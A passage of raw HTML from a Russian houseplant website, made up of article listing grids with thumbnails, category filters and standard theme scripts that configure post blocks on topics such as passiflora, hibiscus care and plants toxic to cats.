                            <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="265" height="198" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg 265w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-30x23.jpg 30w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-80x60.jpg 80w" data-lazy-sizes="(max-width: 265px) 100vw, 265px" alt="" title="Полезные домашние цветы"><noscript><img width="265" height="198" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg 265w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-30x23.jpg 30w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Полезные домашние цветы"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/sovety/" class="td-post-category">Советы</a>
                                <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-small-thumb">
                          <div class="td-module-thumb">
                            <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="265" height="198" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg 265w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-30x23.jpg 30w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-80x60.jpg 80w" data-lazy-sizes="(max-width: 265px) 100vw, 265px" alt="" title="Пассифлора растение в домашних условиях"><noscript><img width="265" height="198" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg 265w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-30x23.jpg 30w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Пассифлора растение в домашних условиях"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                                <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row td-ss-row">
          <div class="wpb_column vc_column_container td-pb-span8">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_1 td_uid_4_65a0ef307e91c_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_4_65a0ef307e91c">
                  <script>
                  var block_td_uid_4_65a0ef307e91c = new tdBlock();
                  block_td_uid_4_65a0ef307e91c.id = "td_uid_4_65a0ef307e91c";
                  block_td_uid_4_65a0ef307e91c.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0414\u043e\u0440\u043e\u0433\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#e29c04","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_4_65a0ef307e91c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_65a0ef307e91c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_4_65a0ef307e91c.td_column_number = "2";
                  block_td_uid_4_65a0ef307e91c.block_type = "td_block_1";
                  block_td_uid_4_65a0ef307e91c.post_count = "5";
                  block_td_uid_4_65a0ef307e91c.found_posts = "1821";
                  block_td_uid_4_65a0ef307e91c.header_color = "#e29c04";
                  block_td_uid_4_65a0ef307e91c.ajax_pagination_infinite_stop = "";
                  block_td_uid_4_65a0ef307e91c.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_4_65a0ef307e91c);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Дорогие</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_4_65a0ef307e91c">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_4_65a0ef307e91c_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_5_65a0ef3080323" data-td_filter_value="" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_6_65a0ef3080325" data-td_filter_value="79" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_7_65a0ef3080326" data-td_filter_value="77" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_8_65a0ef3080327" data-td_filter_value="78" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_9_65a0ef3080328" data-td_filter_value="80" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_10_65a0ef3080329" data-td_filter_value="81" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_4_65a0ef307e91c" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnie-tsvety-sinego-tsveta/" rel="bookmark" title="Домашние цветы синего цвета"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-sinego-tsveta-324x235.jpg" alt="" title="Домашние цветы синего цвета"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-sinego-tsveta-324x235.jpg" alt="" title="Домашние цветы синего цвета"></noscript></a>
                            </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-sinego-tsveta/" rel="bookmark" title="Домашние цветы синего цвета">Домашние цветы синего цвета</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            В данной статье вы можете ознакомиться с каталогом лучших комнатных растений, их фотографиями и названиями. Здесь приведены точные описания множества комнатных растений, а...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut/" rel="bookmark" title="Гибискус цветок комнатный желтеют и опадают"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg 100w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-30x22.jpg 30w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Гибискус цветок комнатный желтеют и опадают"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg" srcset="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg 100w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-30x22.jpg 30w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Гибискус цветок комнатный желтеют и опадают"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut/" rel="bookmark" title="Гибискус цветок комнатный желтеют и опадают">Гибискус цветок комнатный желтеют и опадают</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/kak-peresadit-komnatnye-lukovichnye-tsvety/" rel="bookmark" title="Как пересадить комнатные луковичные цветы?"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как пересадить комнатные луковичные цветы?"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как пересадить комнатные луковичные цветы?"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/kak-peresadit-komnatnye-lukovichnye-tsvety/" rel="bookmark" title="Как пересадить комнатные луковичные цветы?">Как пересадить комнатные луковичные цветы?</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah/" rel="bookmark" title="Нашатырный спирт от тли на комнатных цветах"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg 100w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-218x150.jpg 218w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-320x220.jpg 320w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Нашатырный спирт от тли на комнатных цветах"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg" srcset="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg 100w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-218x150.jpg 218w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-320x220.jpg 320w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Нашатырный спирт от тли на комнатных цветах"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah/" rel="bookmark" title="Нашатырный спирт от тли на комнатных цветах">Нашатырный спирт от тли на комнатных цветах</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-primety/" rel="bookmark" title="Домашние цветы приметы"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-30x20.jpg 30w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы приметы"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-30x20.jpg 30w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы приметы"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-primety/" rel="bookmark" title="Домашние цветы приметы">Домашние цветы приметы</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_65a0ef307e91c" data-td_block_id="td_uid_4_65a0ef307e91c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_4_65a0ef307e91c" data-td_block_id="td_uid_4_65a0ef307e91c"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="td_block_wrap td_block_2 td_uid_11_65a0ef308236b_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_11_65a0ef308236b">
                  <script>
                  var block_td_uid_11_65a0ef308236b = new tdBlock();
                  block_td_uid_11_65a0ef308236b.id = "td_uid_11_65a0ef308236b";
                  block_td_uid_11_65a0ef308236b.atts = '{"limit":"6","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#4caf50","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_11_65a0ef308236b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_65a0ef308236b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_11_65a0ef308236b.td_column_number = "2";
                  block_td_uid_11_65a0ef308236b.block_type = "td_block_2";
                  block_td_uid_11_65a0ef308236b.post_count = "6";
                  block_td_uid_11_65a0ef308236b.found_posts = "1821";
                  block_td_uid_11_65a0ef308236b.header_color = "#4caf50";
                  block_td_uid_11_65a0ef308236b.ajax_pagination_infinite_stop = "";
                  block_td_uid_11_65a0ef308236b.max_num_pages = "304";
                  tdBlocksArray.push(block_td_uid_11_65a0ef308236b);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Интересные</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_11_65a0ef308236b">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_11_65a0ef308236b_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_12_65a0ef3083cbe" data-td_filter_value="" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_13_65a0ef3083cc0" data-td_filter_value="79" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_14_65a0ef3083cc1" data-td_filter_value="77" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_15_65a0ef3083cc2" data-td_filter_value="78" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_16_65a0ef3083cc3" data-td_filter_value="80" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_17_65a0ef3083cc4" data-td_filter_value="81" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_11_65a0ef308236b" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="324" height="160" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"><noscript><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"></noscript></a>
                            </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Особой популярностью у цветоводов пользуются комнатные растения, цветы которых окрашены в различные оттенки красного цвета. Существует огромное количество разновидностей таких культур, но наиболее популярными...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="324" height="160" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"><noscript><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"></noscript></a>
                            </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Болезни комнатных растений с липкими листьями сразу выдают их причину и возбудителя.1 Причины появления липкого налетаЛипкий лист у любого растения означает, что на его...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Полезные домашние цветы"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Полезные домашние цветы"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Пассифлора растение в домашних условиях"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Пассифлора растение в домашних условиях"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg 100w, /wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ядовитые домашние растения для кошек"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg" srcset="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg 100w, /wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ядовитые домашние растения для кошек"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек">Ядовитые домашние растения для кошек</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы цветущее дерево"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы цветущее дерево"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево">Домашние цветы цветущее дерево</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_65a0ef308236b" data-td_block_id="td_uid_11_65a0ef308236b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_11_65a0ef308236b" data-td_block_id="td_uid_11_65a0ef308236b"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="td_block_wrap td_block_15 td_uid_18_65a0ef3086a6a_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_18_65a0ef3086a6a">
                  <script>
                  var block_td_uid_18_65a0ef3086a6a = new tdBlock();
                  block_td_uid_18_65a0ef3086a6a.id = "td_uid_18_65a0ef3086a6a";
